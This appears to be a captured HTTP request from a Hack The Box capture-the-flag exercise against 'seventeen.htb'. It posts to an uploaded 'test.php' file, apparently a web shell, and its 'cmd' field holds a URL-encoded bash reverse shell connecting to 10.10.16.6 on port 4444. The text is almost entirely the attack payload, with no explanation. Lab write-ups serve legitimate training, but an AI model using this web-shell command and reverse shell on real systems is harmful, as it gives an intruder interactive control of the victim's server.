 Pretty Raw Hex
1 POST /oldmanagement/files/18940/test.php HTTP/1.1
2 Host: oldmanagement.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=a353b434007b4d5abe1dd12614a0012f
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 53
3
4 cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.6/4444+0>%261'